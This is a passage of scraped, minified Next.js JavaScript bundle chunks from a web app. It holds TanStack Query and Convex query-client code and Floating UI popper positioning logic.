0===e[u]&&void 0===t[u]?(o[u]=void 0,c++):(o[u]=b(e[u],t[u]),o[u]===e[u]&&void 0!==e[u]&&c++)}return i===u&&c===i?e:o}return t}function p(e,t){if(!t||Object.keys(e).length!==Object.keys(t).length)return!1;for(let n in e)if(e[n]!==t[n])return!1;return!0}function v(e){return Array.isArray(e)&&e.length===Object.keys(e).length}function q(e){if(!m(e))return!1;let t=e.constructor;if(void 0===t)return!0;let n=t.prototype;return!!(m(n)&&n.hasOwnProperty("isPrototypeOf"))&&Object.getPrototypeOf(e)===Object.prototype}function m(e){return"[object Object]"===Object.prototype.toString.call(e)}function w(e){return new Promise(t=>{setTimeout(t,e)})}function C(e,t,n){return"function"==typeof n.structuralSharing?n.structuralSharing(e,t):!1!==n.structuralSharing?b(e,t):t}function g(e,t,n=0){let r=[...e,t];return n&&r.length>n?r.slice(1):r}function E(e,t,n=0){let r=[t,...e];return n&&r.length>n?r.slice(0,-1):r}var Q=Symbol();function k(e,t){return!e.queryFn&&t?.initialPromise?()=>t.initialPromise:e.queryFn&&e.queryFn!==Q?e.queryFn:()=>Promise.reject(Error(`Missing queryFn: '${e.queryHash}'`))}},17096:(e,t,n)=>{n.d(t,{Q:()=>r});var r=class{constructor(){this.listeners=new Set,this.subscribe=this.subscribe.bind(this)}subscribe(e){return this.listeners.add(e),this.onSubscribe(),()=>{this.listeners.delete(e),this.onUnsubscribe()}}hasListeners(){return this.listeners.size>0}onSubscribe(){}onUnsubscribe(){}}},64429:(e,t,n)=>{n.d(t,{Ht:()=>o,jE:()=>u});var r=n(71520),i=n(11660),s=r.createContext(void 0),u=e=>{let t=r.useContext(s);if(e)return e;if(!t)throw Error("No QueryClient set, use QueryClientProvider to set one");return t},o=e=>{let{client:t,children:n}=e;return r.useEffect(()=>(t.mount(),()=>{t.unmount()}),[t]),(0,i.jsx)(s.Provider,{value:t,children:n})}},70034:(e,t,n)=>{n.d(t,{m:()=>s});var r=n(17096),i=n(10722),s=new class extends r.Q{#r;#t;#n;constructor(){super(),this.#n=e=>{if(!i.S$&&window.addEventListener){let t=()=>e();return window.addEventListener("visibilitychange",t,!1),()=>{window.removeEventListener("visibilitychange",t)}}}}onSubscribe(){this.#t||this.setEventListener(this.#n)}onUnsubscribe(){this.hasListeners()||(this.#t?.(),this.#t=void 0)}setEventListener(e){this.#n=e,this.#t?.(),this.#t=e(e=>{"boolean"==typeof e?this.setFocused(e):this.onFocus()})}setFocused(e){this.#r!==e&&(this.#r=e,this.onFocus())}onFocus(){let e=this.isFocused();this.listeners.forEach(t=>{t(e)})}isFocused(){return"boolean"==typeof this.#r?this.#r:globalThis.document?.visibilityState!=="hidden"}}},76022:(e,t,n)=>{n.d(t,{k:()=>i});var r=n(10722),i=class{#i;destroy(){this.clearGcTimeout()}scheduleGc(){this.clearGcTimeout(),(0,r.gn)(this.gcTime)&&(this.#i=setTimeout(()=>{this.optionalRemove()},this.gcTime))}updateGcTime(e){this.gcTime=Math.max(this.gcTime||0,e??(r.S$?1/0:3e5))}clearGcTimeout(){this.#i&&(clearTimeout(this.#i),this.#i=void 0)}}},76447:(e,t,n)=>{n.d(t,{j:()=>r});var r=function(){let e=[],t=0,n=e=>{e()},r=e=>{e()},i=e=>setTimeout(e,0),s=r=>{t?e.push(r):i(()=>{n(r)})},u=()=>{let t=e;e=[],t.length&&i(()=>{r(()=>{t.forEach(e=>{n(e)})})})};return{batch:e=>{let n;t++;try{n=e()}finally{--t||u()}return n},batchCalls:e=>(...t)=>{s(()=>{e(...t)})},schedule:s,setNotifyFunction:e=>{n=e},setBatchNotifyFunction:e=>{r=e},setScheduler:e=>{i=e}}}()},86251:(e,t,n)=>{n.d(t,{T3:()=>u.IT,Vy:()=>y,_C:()=>u.n_,cr:()=>d,g6:()=>f,lI:()=>u.y3});var r=n(76447),i=n(10722),s=n(88082),u=n(37404),o=n(48706),c=n(24146);let a="undefined"==typeof window;function l(e){return e.length>=2&&["convexQuery","convexAction"].includes(e[0])&&"skip"===e[2]}function h(e){return e.length>=2&&"convexQuery"===e[0]}class y{convexClient;subscriptions;unsubscribe;serverHttpClient;_queryClient;get queryClient(){if(!this._queryClient)throw Error("ConvexQueryClient not connected to TanStack QueryClient.");return this._queryClient}constructor(e,t={}){"string"==typeof e?this.convexClient=new u.eH(e,t):this.convexClient=e,this.subscriptions={},t.queryClient&&(this._queryClient=t.queryClient,this.unsubscribe=this.subscribeInner(t.queryClient.getQueryCache())),a&&(this.serverHttpClient=new s.Tb(this.convexClient.address))}connect(e){if(this.unsubscribe)throw Error("already subscribed!");this._queryClient=e,this.unsubscribe=this.subscribeInner(e.getQueryCache())}onUpdate=()=>{r.j.batch(()=>{for(let e of Object.keys(this.subscriptions))this.onUpdateQueryKeyHash(e)})};onUpdateQueryKeyHash(e){let t;let n=this.subscriptions[e];if(!n)throw Error(`Internal ConvexQueryClient error: onUpdateQueryKeyHash called for ${e}`);let r=this.queryClient.getQueryCache().get(e);if(!r)return;let{queryKey:i,watch:s}=n;try{t={ok:!0,value:s.localQueryResult()}}catch(e){t={ok:!1,error:e}}if(t.ok){let e=t.value;this.queryClient.setQueryData(i,t=>{if(void 0!==t)return e})}else{let{error:e}=t;r?.setState({error:e,errorUpdateCount:r.state.errorUpdateCount+1,errorUpdatedAt:Date.now(),fetchFailureCount:r.state.fetchFailureCount+1,fetchFailureReason:e,fetchStatus:"idle",status:"error"},{meta:"set by ConvexQueryClient"})}}subscribeInner(e){return a?()=>{}:e.subscribe(e=>{if(!(!h(e.query.queryKey)||l(e.query.queryKey)))switch(e.type){case"removed":this.subscriptions[e.query.queryHash].unsubscribe(),delete this.subscriptions[e.query.queryHash];break;case"added":{let[t,n,r,i]=e.query.queryKey,s=this.convexClient.watchQuery(n,r,{}),u=s.onUpdate(()=>{this.onUpdateQueryKeyHash(e.query.queryHash)});this.subscriptions[e.query.queryHash]={queryKey:e.query.queryKey,watch:s,unsubscribe:u};break}case"observerAdded":case"observerResultsUpdated":break;case"observerRemoved":e.query.getObserversCount();break;case"updated":"setState"===e.action.type&&e.action.setStateOptions?.meta}})}queryFn(e=b){return async t=>{var n;if(l(t.queryKey))throw Error("Skipped query should not actually be run, should { enabled: false }");if(h(t.queryKey)){let[e,n,r]=t.queryKey;return a?await this.serverHttpClient.consistentQuery(n,r):await this.convexClient.query(n,r)}if((n=t.queryKey).length>=2&&"convexAction"===n[0]){let[e,n,r]=t.queryKey;if(!a)return await this.convexClient.action(n,r);{let e=new s.Tb(this.convexClient.address);return await e.action(n,r)}}return e(t)}}hashFn(e=i.EN){return t=>{if(h(t))return`convexQuery|${(0,o.qQ)(t[1])}|${JSON.stringify((0,c.rz)(t[2]))}`;return e(t)}}queryOptions=(e,t)=>({queryKey:["convexQuery",(0,o.qQ)(e),t],queryFn:this.queryFn(),staleTime:1/0})}let f=(e,t)=>({queryKey:["convexQuery",(0,o.qQ)(e),"skip"===t?"skip":t],staleTime:1/0,..."skip"===t?{enabled:!1}:{}}),d=(e,t)=>({queryKey:["convexAction",(0,o.qQ)(e),"skip"===t?{}:t],..."skip"===t?{enabled:!1}:{}});function b(e){throw Error("Query key is not for a Convex Query: "+e.queryKey)}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/7793-94dc2647055d4fd2.js
body_size: 10051
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7793],{25553:(t,e,n)=>{n.d(e,{X:()=>o});var r=n(71520),i=n(89423);function o(t){let[e,n]=r.useState(void 0);return(0,i.N)(()=>{if(t){n({width:t.offsetWidth,height:t.offsetHeight});let e=new ResizeObserver(e=>{let r,i;if(!Array.isArray(e)||!e.length)return;let o=e[0];if("borderBoxSize"in o){let t=o.borderBoxSize,e=Array.isArray(t)?t[0]:t;r=e.inlineSize,i=e.blockSize}else r=t.offsetWidth,i=t.offsetHeight;n({width:r,height:i})});return e.observe(t,{box:"border-box"}),()=>e.unobserve(t)}n(void 0)},[t]),e}},90174:(t,e,n)=>{n.d(e,{Mz:()=>tq,i3:()=>tJ,UC:()=>tU,bL:()=>t$,Bk:()=>tk});var r=n(71520);let i=["top","right","bottom","left"],o=Math.min,l=Math.max,a=Math.round,f=Math.floor,s=t=>({x:t,y:t}),u={left:"right",right:"left",bottom:"top",top:"bottom"},c={start:"end",end:"start"};function d(t,e){return"function"==typeof t?t(e):t}function p(t){return t.split("-")[0]}function h(t){return t.split("-")[1]}function m(t){return"x"===t?"y":"x"}function g(t){return"y"===t?"height":"width"}function y(t){return["top","bottom"].includes(p(t))?"y":"x"}function w(t){return t.replace(/start|end/g,t=>c[t])}function v(t){return t.replace(/left|right|bottom|top/g,t=>u[t])}function x(t){return"number"!=typeof t?{top:0,right:0,bottom:0,left:0,...t}:{top:t,right:t,bottom:t,left:t}}function b(t){let{x:e,y:n,width:r,height:i}=t;return{width:r,height:i,top:n,left:e,right:e+r,bottom:n+i,x:e,y:n}}function A(t,e,n){let r,{reference:i,floating:o}=t,l=y(e),a=m(y(e)),f=g(a),s=p(e),u="y"===l,c=i.x+i.width/2-o.width/2,d=i.y+i.height/2-o.height/2,w=i[f]/2-o[f]/2;switch(s){case"top":r={x:c,y:i.y-o.height};break;case"bottom":r={x:c,y:i.y+i.height};break;case"right":r={x:i.x+i.width,y:d};break;case"left":r={x:i.x-o.width,y:d};break;default:r={x:i.x,y:i.y}}switch(h(e)){case"start":r[a]-=w*(n&&u?-1:1);break;case"end":r[a]+=w*(n&&u?-1:1)}return r}let R=async(t,e,n)=>{let{placement:r="bottom",strategy:i="absolute",middleware:o=[],platform:l}=n,a=o.filter(Boolean),f=await (null==l.isRTL?void 0:l.isRTL(e)),s=await l.getElementRects({reference:t,floating:e,strategy:i}),{x:u,y:c}=A(s,r,f),d=r,p={},h=0;for(let n=0;n<a.length;n++){let{name:o,fn:m}=a[n],{x:g,y:y,data:w,reset:v}=await m({x:u,y:c,initialPlacement:r,placement:d,strategy:i,middlewareData:p,rects:s,platform:l,elements:{reference:t,floating:e}});u=null!=g?g:u,c=null!=y?y:c,p={...p,[o]:{...p[o],...w}},v&&h<=50&&(h++,"object"==typeof v&&(v.placement&&(d=v.placement),v.rects&&(s=!0===v.rects?await l.getElementRects({reference:t,floating:e,strategy:i}):v.rects),{x:u,y:c}=A(s,d,f)),n=-1)}return{x:u,y:c,placement:d,strategy:i,middlewareData:p}};async function L(t,e){var n;void 0===e&&(e={});let{x:r,y:i,platform:o,rects:l,elements:a,strategy:f}=t,{boundary:s="clippingAncestors",rootBoundary:u="viewport",elementContext:c="floating",altBoundary:p=!1,padding:h=0}=d(e,t),m=x(h),g=a[p?"floating"===c?"reference":"floating":c],y=b(await o.getClippingRect({element:null==(n=await (null==o.isElement?void 0:o.isElement(g)))||n?g:g.contextElement||await (null==o.getDocumentElement?void 0:o.getDocumentElement(a.floating)),boundary:s,rootBoundary:u,strategy:f})),w="floating"===c?{x:r,y:i,width:l.floating.width,height:l.floating.height}:l.reference,v=await (null==o.getOffsetParent?void 0:o.getOffsetParent(a.floating)),A=await (null==o.isElement?void 0:o.isElement(v))&&await (null==o.getScale?void 0:o.getScale(v))||{x:1,y:1},R=b(o.convertOffsetParentRelativeRectToViewportRelativeRect?await o.convertOffsetParentRelativeRectToViewportRelativeRect({elements:a,rect:w,offsetParent:v,strategy:f}):w);return{top:(y.top-R.top+m.top)/A.y,bottom:(R.bottom-y.bottom+m.bottom)/A.y,left:(y.left-R.left+m.left)/A.x,right:(R.right-y.right+m.right)/A.x}}function T(t,e){return{top:t.top-e.height,right:t.right-e.width,bottom:t.bottom-e.height,left:t.left-e.width}}function E(t){return i.some(e=>t[e]>=0)}async function S(t,e){let{placement:n,platform:r,elements:i}=t,o=await (null==r.isRTL?void 0:r.isRTL(i.floating)),l=p(n),a=h(n),f="y"===y(n),s=["left","top"].includes(l)?-1:1,u=o&&f?-1:1,c=d(e,t),{mainAxis:m,crossAxis:g,alignmentAxis:w}="number"==typeof c?{mainAxis:c,crossAxis:0,alignmentAxis:null}:{mainAxis:c.mainAxis||0,crossAxis:c.crossAxis||0,alignmentAxis:c.alignmentAxis};return a&&"number"==typeof w&&(g="end"===a?-1*w:w),f?{x:g*u,y:m*s}:{x:m*s,y:g*u}}function O(){return"undefined"!=typeof window}function C(t){return H(t)?(t.nodeName||"").toLowerCase():"#document"}function P(t){var e;return(null==t||null==(e=t.ownerDocument)?void 0:e.defaultView)||window}function k(t){var e;return null==(e=(H(t)?t.ownerDocument:t.document)||window.document)?void 0:e.documentElement}function H(t){return!!O()&&(t instanceof Node||t instanceof P(t).Node)}function D(t){return!!O()&&(t instanceof Element||t instanceof P(t).Element)}function F(t){return!!O()&&(t instanceof HTMLElement||t instanceof P(t).HTMLElement)}function N(t){return!!O()&&"undefined"!=typeof ShadowRoot&&(t instanceof ShadowRoot||t instanceof P(t).ShadowRoot)}function j(t){let{overflow:e,overflowX:n,overflowY:r,display:i}=V(t);return/auto|scroll|overlay|hidden|clip/.test(e+r+n)&&!["inline","contents"].includes(i)}function M(t){return[":popover-open",":modal"].some(e=>{try{return t.matches(e)}catch(t){return!1}})}function W(t){let e=z(),n=D(t)?V(t):t;return"none"!==n.transform||"none"!==n.perspective||!!n.containerType&&"normal"!==n.containerType||!e&&!!n.backdropFilter&&"none"!==n.backdropFilter||!e&&!!n.filter&&"none"!==n.filter||["transform","perspective","filter"].some(t=>(n.willChange||"").includes(t))||["paint","layout","strict","content"].some(t=>(n.contain||"").includes(t))}function z(){return"undefined"!=typeof CSS&&!!CSS.supports&&CSS.supports("-webkit-backdrop-filter","none")}function B(t){return["html","body","#document"].includes(C(t))}function V(t){return P(t).getComputedStyle(t)}function _(t){return D(t)?{scrollLeft:t.scrollLeft,scrollTop:t.scrollTop}:{scrollLeft:t.scrollX,scrollTop:t.scrollY}}function X(t){if("html"===C(t))return t;let e=t.assignedSlot||t.parentNode||N(t)&&t.host||k(t);return N(e)?e.host:e}function I(t,e,n){var r;void 0===e&&(e=[]),void 0===n&&(n=!0);let i=function t(e){let n=X(e);return B(n)?e.ownerDocument?e.ownerDocument.body:e.body:F(n)&&j(n)?n:t(n)}(t),o=i===(null==(r=t.ownerDocument)?void 0:r.body),l=P(i);if(o){let t=Y(l);return e.concat(l,l.visualViewport||[],j(i)?i:[],t&&n?I(t):[])}return e.concat(i,I(i,[],n))}function Y(t){return t.parent&&Object.getPrototypeOf(t.parent)?t.frameElement:null}function G(t){let e=V(t),n=parseFloat(e.width)||0,r=parseFloat(e.height)||0,i=F(t),o=i?t.offsetWidth:n,l=i?t.offsetHeight:r,f=a(n)!==o||a(r)!==l;return f&&(n=o,r=l),{width:n,height:r,$:f}}function $(t){return D(t)?t:t.contextElement}function q(t){let e=$(t);if(!F(e))return s(1);let n=e.getBoundingClientRect(),{width:r,height:i,$:o}=G(e),l=(o?a(n.width):n.width)/r,f=(o?a(n.height):n.height)/i;return l&&Number.isFinite(l)||(l=1),f&&Number.isFinite(f)||(f=1),{x:l,y:f}}let U=s(0);function J(t){let e=P(t);return z()&&e.visualViewport?{x:e.visualViewport.offsetLeft,y:e.visualViewport.offsetTop}:U}function K(t,e,n,r){var i;void 0===e&&(e=!1),void 0===n&&(n=!1);let o=t.getBoundingClientRect(),l=$(t),a=s(1);e&&(r?D(r)&&(a=q(r)):a=q(t));let f=(void 0===(i=n)&&(i=!1),r&&(!i||r===P(l))&&i)?J(l):s(0),u=(o.left+f.x)/a.x,c=(o.top+f.y)/a.y,d=o.width/a.x,p=o.height/a.y;if(l){let t=P(l),e=r&&D(r)?P(r):r,n=t,i=Y(n);for(;i&&r&&e!==n;){let t=q(i),e=i.getBoundingClientRect(),r=V(i),o=e.left+(i.clientLeft+parseFloat(r.paddingLeft))*t.x,l=e.top+(i.clientTop+parseFloat(r.paddingTop))*t.y;u*=t.x,c*=t.y,d*=t.x,p*=t.y,u+=o,c+=l,i=Y(n=P(i))}}return b({width:d,height:p,x:u,y:c})}function Q(t,e){let n=_(t).scrollLeft;return e?e.left+n:K(k(t)).left+n}function Z(t,e,n){let r;if("viewport"===e)r=function(t,e){let n=P(t),r=k(t),i=n.visualViewport,o=r.clientWidth,l=r.clientHeight,a=0,f=0;if(i){o=i.width,l=i.height;let t=z();(!t||t&&"fixed"===e)&&(a=i.offsetLeft,f=i.offsetTop)}return{width:o,height:l,x:a,y:f}}(t,n);else if("document"===e)r=function(t){let e=k(t),n=_(t),r=t.ownerDocument.body,i=l(e.scrollWidth,e.clientWidth,r.scrollWidth,r.clientWidth),o=l(e.scrollHeight,e.clientHeight,r.scrollHeight,r.clientHeight),a=-n.scrollLeft+Q(t),f=-n.scrollTop;return"rtl"===V(r).direction&&(a+=l(e.clientWidth,r.clientWidth)-i),{width:i,height:o,x:a,y:f}}(k(t));else if(D(e))r=function(t,e){let n=K(t,!0,"fixed"===e),r=n.top+t.clientTop,i=n.left+t.clientLeft,o=F(t)?q(t):s(1),l=t.clientWidth*o.x,a=t.clientHeight*o.y;return{width:l,height:a,x:i*o.x,y:r*o.y}}(e,n);else{let n=J(t);r={...e,x:e.x-n.x,y:e.y-n.y}}return b(r)}function tt(t){return"static"===V(t).position}function te(t,e){if(!F(t)||"fixed"===V(t).position)return null;if(e)return e(t);let n=t.offsetParent;return k(t)===n&&(n=n.ownerDocument.body),n}function tn(t,e){let n=P(t);if(M(t))return n;if(!F(t)){let e=X(t);for(;e&&!B(e);){if(D(e)&&!tt(e))return e;e=X(e)}return n}let r=te(t,e);for(;r&&["table","td","th"].includes(C(r))&&tt(r);)r=te(r,e);return r&&B(r)&&tt(r)&&!W(r)?n:r||function(t){let e=X(t);for(;F(e)&&!B(e);){if(W(e))return e;if(M(e))break;e=X(e)}return null}(t)||n}let tr=async function(t){let e=this.getOffsetParent||tn,n=this.getDimensions,r=await n(t.floating);return{reference:function(t,e,n){let r=F(e),i=k(e),o="fixed"===n,l=K(t,!0,o,e),a={scrollLeft:0,scrollTop:0},f=s(0);if(r||!r&&!o){if(("body"!==C(e)||j(i))&&(a=_(e)),r){let t=K(e,!0,o,e);f.x=t.x+e.clientLeft,f.y=t.y+e.clientTop}else i&&(f.x=Q(i))}let u=0,c=0;if(i&&!r&&!o){let t=i.getBoundingClientRect();c=t.top+a.scrollTop,u=t.left+a.scrollLeft-Q(i,t)}return{x:l.left+a.scrollLeft-f.x-u,y:l.top+a.scrollTop-f.y-c,width:l.width,height:l.height}}(t.reference,await e(t.floating),t.strategy),floating:{x:0,y:0,width:r.width,height:r.height}}},ti={convertOffsetParentRelativeRectToViewportRelativeRect:function(t){let{elements:e,rect:n,offsetParent:r,strategy:i}=t,o="fixed"===i,l=k(r),a=!!e&&M(e.floating);if(r===l||a&&o)return n;let f={scrollLeft:0,scrollTop:0},u=s(1),c=s(0),d=F(r);if((d||!d&&!o)&&(("body"!==C(r)||j(l))&&(f=_(r)),F(r))){let t=K(r);u=q(r),c.x=t.x+r.clientLeft,c.y=t.y+r.clientTop}return{width:n.width*u.x,height:n.height*u.y,x:n.x*u.x-f.scrollLeft*u.x+c.x,y:n.y*u.y-f.scrollTop*u.y+c.y}},getDocumentElement:k,getClippingRect:function(t){let{element:e,boundary:n,rootBoundary:r,strategy:i}=t,a=[..."clippingAncestors"===n?M(e)?[]:function(t,e){let n=e.get(t);if(n)return n;let r=I(t,[],!1).filter(t=>D(t)&&"body"!==C(t)),i=null,o="fixed"===V(t).position,l=o?X(t):t;for(;D(l)&&!B(l);){let e=V(l),n=W(l);n||"fixed"!==e.position||(i=null),(o?!n&&!i:!n&&"static"===e.position&&!!i&&["absolute","fixed"].includes(i.position)||j(l)&&!n&&function t(e,n){let r=X(e);return!(r===n||!D(r)||B(r))&&("fixed"===V(r).position||t(r,n))}(t,l))?r=r.filter(t=>t!==l):i=e,l=X(l)}return e.set(t,r),r}(e,this._c):[].concat(n),r],f=a[0],s=a.reduce((t,n)=>{let r=Z(e,n,i);return t.top=l(r.top,t.top),t.right=o(r.right,t.right),t.bottom=o(r.bottom,t.bottom),t.left=l(r.left,t.left),t},Z(e,f,i));return{width:s.right-s.left,height:s.bottom-s.top,x:s.left,y:s.top}},getOffsetParent:tn,getElementRects:tr,getClientRects:function(t){return Array.from(t.getClientRects())},getDimensions:function(t){let{width:e,height:n}=G(t);return{width:e,height:n}},getScale:q,isElement:D,isRTL:function(t){return"rtl"===V(t).direction}},to=t=>({name:"arrow",options:t,async fn(e){let{x:n,y:r,placement:i,rects:a,platform:f,elements:s,middlewareData:u}=e,{element:c,padding:p=0}=d(t,e)||{};if(null==c)return{};let w=x(p),v={x:n,y:r},b=m(y(i)),A=g(b),R=await f.getDimensions(c),L="y"===b,T=L?"clientHeight":"clientWidth",E=a.reference[A]+a.reference[b]-v[b]-a.floating[A],S=v[b]-a.reference[b],O=await (null==f.getOffsetParent?void 0:f.getOffsetParent(c)),C=O?O[T]:0;C&&await (null==f.isElement?void 0:f.isElement(O))||(C=s.floating[T]||a.floating[A]);let P=C/2-R[A]/2-1,k=o(w[L?"top":"left"],P),H=o(w[L?"bottom":"right"],P),D=C-R[A]-H,F=C/2-R[A]/2+(E/2-S/2),N=l(k,o(F,D)),j=!u.arrow&&null!=h(i)&&F!==N&&a.reference[A]/2-(F<k?k:H)-R[A]/2<0,M=j?F<k?F-k:F-D:0;return{[b]:v[b]+M,data:{[b]:N,centerOffset:F-N-M,...j&&{alignmentOffset:M}},reset:j}}}),tl=(t,e,n)=>{let r=new Map,i={platform:ti,...n},o={...i.platform,_c:r};return R(t,e,{...i,platform:o})};var ta=n(26353),tf="undefined"!=typeof document?r.useLayoutEffect:r.useEffect;function ts(t,e){let n,r,i;if(t===e)return!0;if(typeof t!=typeof e)return!1;if("function"==typeof t&&t.toString()===e.toString())return!0;if(t&&e&&"object"==typeof t){if(Array.isArray(t)){if((n=t.length)!==e.length)return!1;for(r=n;0!=r--;)if(!ts(t[r],e[r]))return!1;return!0}if((n=(i=Object.keys(t)).length)!==Object.keys(e).length)return!1;for(r=n;0!=r--;)if(!({}).hasOwnProperty.call(e,i[r]))return!1;for(r=n;0!=r--;){let n=i[r];if(("_owner"!==n||!t.$$typeof)&&!ts(t[n],e[n]))return!1}return!0}return t!=t&&e!=e}function tu(t){return"undefined"==typeof window?1:(t.ownerDocument.defaultView||window).devicePixelRatio||1}function tc(t,e){let n=tu(t);return Math.round(e*n)/n}function td(t){let e=r.useRef(t);return tf(()=>{e.current=t}),e}let tp=t=>({name:"arrow",options:t,fn(e){let{element:n,padding:r}="function"==typeof t?t(e):t;return n&&({}).hasOwnProperty.call(n,"current")?null!=n.current?to({element:n.current,padding:r}).fn(e):{}:n?to({element:n,padding:r}).fn(e):{}}}),th=(t,e)=>({...function(t){return void 0===t&&(t=0),{name:"offset",options:t,async fn(e){var n,r;let{x:i,y:o,placement:l,middlewareData:a}=e,f=await S(e,t);return l===(null==(n=a.offset)?void 0:n.placement)&&null!=(r=a.arrow)&&r.alignmentOffset?{}:{x:i+f.x,y:o+f.y,data:{...f,placement:l}}}}}(t),options:[t,e]}),tm=(t,e)=>({...function(t){return void 0===t&&(t={}),{name:"shift",options:t,async fn(e){let{x:n,y:r,placement:i}=e,{mainAxis:a=!0,crossAxis:f=!1,limiter:s={fn:t=>{let{x:e,y:n}=t;return{x:e,y:n}}},...u}=d(t,e),c={x:n,y:r},h=await L(e,u),g=y(p(i)),w=m(g),v=c[w],x=c[g];if(a){let t="y"===w?"top":"left",e="y"===w?"bottom":"right",n=v+h[t],r=v-h[e];v=l(n,o(v,r))}if(f){let t="y"===g?"top":"left",e="y"===g?"bottom":"right",n=x+h[t],r=x-h[e];x=l(n,o(x,r))}let b=s.fn({...e,[w]:v,[g]:x});return{...b,data:{x:b.x-n,y:b.y-r,enabled:{[w]:a,[g]:f}}}}}}(t),options:[t,e]}),tg=(t,e)=>({...function(t){return void 0===t&&(t={}),{options:t,fn(e){let{x:n,y:r,placement:i,rects:o,middlewareData:l}=e,{offset:a=0,mainAxis:f=!0,crossAxis:s=!0}=d(t,e),u={x:n,y:r},c=y(i),h=m(c),g=u[h],w=u[c],v=d(a,e),x="number"==typeof v?{mainAxis:v,crossAxis:0}:{mainAxis:0,crossAxis:0,...v};if(f){let t="y"===h?"height":"width",e=o.reference[h]-o.floating[t]+x.mainAxis,n=o.reference[h]+o.reference[t]-x.mainAxis;g<e?g=e:g>n&&(g=n)}if(s){var b,A;let t="y"===h?"width":"height",e=["top","left"].includes(p(i)),n=o.reference[c]-o.floating[t]+(e&&(null==(b=l.offset)?void 0:b[c])||0)+(e?0:x.crossAxis),r=o.reference[c]+o.reference[t]+(e?0:(null==(A=l.offset)?void 0:A[c])||0)-(e?x.crossAxis:0);w<n?w=n:w>r&&(w=r)}return{[h]:g,[c]:w}}}}(t),options:[t,e]}),ty=(t,e)=>({...function(t){return void 0===t&&(t={}),{name:"flip",options:t,async fn(e){var n,r,i,o,l;let{placement:a,middlewareData:f,rects:s,initialPlacement:u,platform:c,elements:x}=e,{mainAxis:b=!0,crossAxis:A=!0,fallbackPlacements:R,fallbackStrategy:T="bestFit",fallbackAxisSideDirection:E="none",flipAlignment:S=!0,...O}=d(t,e);if(null!=(n=f.arrow)&&n.alignmentOffset)return{};let C=p(a),P=y(u),k=p(u)===u,H=await (null==c.isRTL?void 0:c.isRTL(x.floating)),D=R||(k||!S?[v(u)]:function(t){let e=v(t);return[w(t),e,w(e)]}(u)),F="none"!==E;!R&&F&&D.push(...function(t,e,n,r){let i=h(t),o=function(t,e,n){let r=["left","right"],i=["right","left"];switch(t){case"top":case"bottom":if(n)return e?i:r;return e?r:i;case"left":case"right":return e?["top","bottom"]:["bottom","top"];default:return[]}}(p(t),"start"===n,r);return i&&(o=o.map(t=>t+"-"+i),e&&(o=o.concat(o.map(w)))),o}(u,S,E,H));let N=[u,...D],j=await L(e,O),M=[],W=(null==(r=f.flip)?void 0:r.overflows)||[];if(b&&M.push(j[C]),A){let t=function(t,e,n){void 0===n&&(n=!1);let r=h(t),i=m(y(t)),o=g(i),l="x"===i?r===(n?"end":"start")?"right":"left":"start"===r?"bottom":"top";return e.reference[o]>e.floating[o]&&(l=v(l)),[l,v(l)]}(a,s,H);M.push(j[t[0]],j[t[1]])}if(W=[...W,{placement:a,overflows:M}],!M.every(t=>t<=0)){let t=((null==(i=f.flip)?void 0:i.index)||0)+1,e=N[t];if(e)return{data:{index:t,overflows:W},reset:{placement:e}};let n=null==(o=W.filter(t=>t.overflows[0]<=0).sort((t,e)=>t.overflows[1]-e.overflows[1])[0])?void 0:o.placement;if(!n)switch(T){case"bestFit":{let t=null==(l=W.filter(t=>{if(F){let e=y(t.placement);return e===P||"y"===e}return!0}).map(t=>[t.placement,t.overflows.filter(t=>t>0).reduce((t,e)=>t+e,0)]).sort((t,e)=>t[1]-e[1])[0])?void 0:l[0];t&&(n=t);break}case"initialPlacement":n=u}if(a!==n)return{reset:{placement:n}}}return{}}}}(t),options:[t,e]}),tw=(t,e)=>({...function(t){return void 0===t&&(t={}),{name:"size",options:t,async fn(e){var n,r;let i,a;let{placement:f,rects:s,platform:u,elements:c}=e,{apply:m=()=>{},...g}=d(t,e),w=await L(e,g),v=p(f),x=h(f),b="y"===y(f),{width:A,height:R}=s.floating;"top"===v||"bottom"===v?(i=v,a=x===(await (null==u.isRTL?void 0:u.isRTL(c.floating))?"start":"end")?"left":"right"):(a=v,i="end"===x?"top":"bottom");let T=R-w.top-w.bottom,E=A-w.left-w.right,S=o(R-w[i],T),O=o(A-w[a],E),C=!e.middlewareData.shift,P=S,k=O;if(null!=(n=e.middlewareData.shift)&&n.enabled.x&&(k=E),null!=(r=e.middlewareData.shift)&&r.enabled.y&&(P=T),C&&!x){let t=l(w.left,0),e=l(w.right,0),n=l(w.top,0),r=l(w.bottom,0);b?k=A-2*(0!==t||0!==e?t+e:l(w.left,w.right)):P=R-2*(0!==n||0!==r?n+r:l(w.top,w.bottom))}await m({...e,availableWidth:k,availableHeight:P});let H=await u.getDimensions(c.floating);return A!==H.width||R!==H.height?{reset:{rects:!0}}:{}}}}(t),options:[t,e]}),tv=(t,e)=>({...function(t){return void 0===t&&(t={}),{name:"hide",options:t,async fn(e){let{rects:n}=e,{strategy:r="referenceHidden",...i}=d(t,e);switch(r){case"referenceHidden":{let t=T(await L(e,{...i,elementContext:"reference"}),n.reference);return{data:{referenceHiddenOffsets:t,referenceHidden:E(t)}}}case"escaped":{let t=T(await L(e,{...i,altBoundary:!0}),n.floating);return{data:{escapedOffsets:t,escaped:E(t)}}}default:return{}}}}}(t),options:[t,e]}),tx=(t,e)=>({...tp(t),options:[t,e]});var tb=n(62670),tA=n(11660),tR=r.forwardRef((t,e)=>{let{children:n,width:r=10,height:i=5,...o}=t;return(0,tA.jsx)(tb.sG.svg,{...o,ref:e,width:r,height:i,viewBox:"0 0 30 10",preserveAspectRatio:"none",children:t.asChild?n:(0,tA.jsx)("polygon",{points:"0,0 30,0 15,10"})})});tR.displayName="Arrow";var tL=n(47457),tT=n(45637),tE=n(52377),tS=n(89423),tO=n(25553),tC="Popper",[tP,tk]=(0,tT.A)(tC),[tH,tD]=tP(tC),tF=t=>{let{__scopePopper:e,children:n}=t,[i,o]=r.useState(null);return(0,tA.jsx)(tH,{scope:e,anchor:i,onAnchorChange:o,children:n})};tF.displayName=tC;var tN="PopperAnchor",tj=r.forwardRef((t,e)=>{let{__scopePopper:n,virtualRef:i,...o}=t,l=tD(tN,n),a=r.useRef(null),f=(0,tL.s)(e,a);return r.useEffect(()=>{l.onAnchorChange((null==i?void 0:i.current)||a.current)}),i?null:(0,tA.jsx)(tb.sG.div,{...o,ref:f})});tj.displayName=tN;var 